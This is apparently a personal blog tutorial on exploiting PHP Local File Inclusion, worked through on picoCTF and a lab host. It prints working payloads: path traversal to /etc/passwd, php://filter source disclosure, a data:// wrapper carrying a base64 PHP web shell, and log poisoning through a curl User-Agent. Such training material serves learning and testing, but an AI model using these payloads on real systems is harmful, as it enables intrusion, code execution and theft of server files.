Secrets of LFI🤫
Yo yo homies Guess what? I lunched my web .ok so you can see my crackhead blog and portfolio :- so lets start Layout handling is crucial in web dev .But sometimes silly dev use to handle layout like this http://example.com/home.php?page=profile.php And as
Mar 12, 2024 5 mins

TOC
Yo yo homies Guess what? I lunched my web .ok so you can see my crackhead blog and portfolio :- so lets start
Layout handling is crucial in web dev .But sometimes silly dev use to handle layout like this
http://example.com/home.php?page=profile.php
And as we navigate through this layout the page parameter changes to filenames
So lets see how it can be a security risk.
What is LFI
Local File Inclusion is an attack technique in which attackers trick a web application into either running or exposing files on a web server.

Simply LFI is attack technique that attacker running or exposing files from server😎
So lets see examples of LFI
LFI example
this is ctf(picoCTF forbidden path) so notice that real world application can be different

this website includes any files that we input to this web so I’m trying to get /etc/passwd from this web

Booom .Now I think you understood what is LFI.so lets see how we can exploit this
There are lots of ways to exploit LFI it is depends the system .so lets see what are the ways to get rce from LFI
- PHP Wrappers
- Log poisoning
- Uploaded File inclusion
PHP Wrappers
PHP stream wrappers are a feature that provides a unified way of accessing different types of data sources or protocols using a common interface. In essence, stream wrappers allow you to use the same set of functions to read from or write to various types of resources, such as files, HTTP, FTP, databases, and more. They abstract the underlying complexity of handling different types of streams.
ok lets see how we can use this to exploit lfi

so you can see this page is include the file in lang parameter.so i tried to include /etc/passwd to the page

yeeah there is a lfi :) so lets get a RCE from data wrapper
first we need to check is allow_url_include enabled or not cause data wrapper only available when allow_url_include enabled . ok lets check

php://filter/read=convert.base64-encode/resource=../../../../etc/php/7.4/apache2/php.iniwe use a wrapper again😂in this we encode the php.ini file cause prevent it from execute from the web
now lets run and check

and we need to decode it
echo "W1BIUF0KCjs7Ozs7Ozs7Ozs7Ozs7Ozs..." | base64 -d | grep allow_url_includeand out put will like this
allow_url_include = On

ok so lets do this then
You know we can use data wrapper to include external data to web(include php)
<?php
$fp = fopen('data:text/plain,'.urlencode($data), 'rb'); // urlencoded data
$fp = fopen('data:text/plain;base64,'.base64_encode($data), 'rb'); // base64 encoded data
?>
Demonstration of invalid usage:
<?php
$data = 'Günther says: 1+1 is 2, 10%40 is 20.';
$fp = fopen('data:text/plain,'.$data, 'rb'); // INVALID, never do this
echo stream_get_contents($fp);
// Günther says: 1 1 is 2, 10@ is 20. // ERROR
$fp = fopen('data:text/plain,'.urlencode($data), 'rb'); // urlencoded data
echo stream_get_contents($fp);
// Günther says: 1+1 is 2, 10%40 is 20. // OK
// Valid option 1: base64 encoded data
$fp = fopen('data:text/plain;base64,'.base64_encode($data), 'rb'); // base64 encoded data
echo stream_get_contents($fp);
// Günther says: 1+1 is 2, 10%40 is 20. // OK
?>so we are gonna get a reverse shell from data wrapper
echo '<?php system($_GET["cmd"]); ?>' | base64PD9waHAgc3lzdGVtKCRfR0VUWyJjbWQiXSk7ID8+Cg==
so we are gonna include this base64(we can also use urlencode ) code and decode it on the web site so it will execute the php code
data://text/plain;base64,PD9waHAgc3lzdGVtKCRfR0VUWyJjbWQiXSk7ID8%2BCg%3D%3D&cmd=whoami

so it worked .Now lets see how we can do this with log poisoning
What is Log poisoning
Log poisoning is attack technique that inject a malicious code to server log files.so we can include that log file and execute that:
so lets see how we can do it
So you know log files log our request detail so if we inject malicious code to a request header that means it will saved on the log.
so lets start

So i found the log file and included it .Now I’m going to log poisoning

Ok I sent a request with curl and set my user agent as php code that ouput the username
curl -A "<?php system('whoami'); ?>" 94.237.62.99:37999/index.php?language=en.php
yeeah it gives us the username “www-data”. so let me try another code
curl -A "<?php phpinfo(); ?>" 94.237.62.99:37999/index.php?language=en.php
yeah baby So this is it Log poisoning

but There is an always catch.
Some website have lfi with stranded php extenion
<?php
include($_GET['file'].".php");
?>
So what can we do for this
- we can get the source code of files
- we can try to get rce with pearcmd.php
we can get the source code of files
so I told you about php wrappers. now we can use those things for to get source code.
Do you remember that How I got the php.ini file.now we are gonna do the same
base64 it with php wrapper

yeeah all we need to do now is decode this and get the source code
echo "PD9waHAKJHAyID0gIjxwPlRoZSBpZGVhIG9mIH…" | base64 -dSo let’s talk about the Pearcmd method in the next post because if I add more things, the post will be boring
So I will be back with LFI part 2
echo "I will be back with LFI part 2"


